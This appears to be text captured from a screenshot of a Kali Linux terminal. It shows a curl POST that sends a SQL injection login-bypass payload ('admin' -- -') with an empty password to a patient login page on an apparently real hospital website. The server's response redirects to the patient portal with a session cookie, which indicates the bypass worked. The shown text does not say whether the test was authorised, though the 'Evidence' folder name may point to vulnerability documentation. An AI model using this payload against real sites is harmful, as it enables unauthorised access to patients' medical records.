 1
2
18:58
kali@kali: ~/Mediroza_Evidence
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Mediroza_Evidence]
└─$ curl -s -i -X POST "https://medirozahospital.com/patient/login.php" \
  --data-urlencode "username=admin' -- -" \
  --data-urlencode "password=" \
HTTP/2 302
x-powered-by: PHP/8.2.36
set-cookie: PHPSESSID=vnqpf42d0f6lf00rp5f2uo915t; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-cache, no-store, must-revalidate, max-age=0
pragma: no-cache
location: portal.php
content-type: text/html; charset=UTF-8
content-length: 0
date: Fri, 27 Nov 2026 13:28:07 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
┌──(kali㉿kali)-[~/Mediroza_Evidence]
└─$
Right Ctrl